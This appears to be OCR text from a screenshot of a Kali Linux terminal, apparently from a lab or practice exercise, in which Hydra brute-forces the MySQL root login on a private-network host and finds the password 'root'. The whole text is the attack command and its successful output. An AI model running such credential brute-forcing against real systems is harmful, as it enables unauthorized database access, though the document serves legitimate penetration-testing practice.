 ┌──(root㉿kali)-[~/Desktop]
└─# hydra -l root -P /root/Desktop/top10.txt 192.168.232.148 mysql
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use
 in military or secret service organizations, or for illegal purposes (thi
s is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-18
08:42:50
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel con
nections)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 10 login tries (l:1/p:10
), ~3 tries per task
[DATA] attacking mysql://192.168.232.148:3306/
[3306][mysql] host: 192.168.232.148   login: root   password: root
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-18
08:43:08
┌──(root㉿kali)-[~/Desktop]
└─#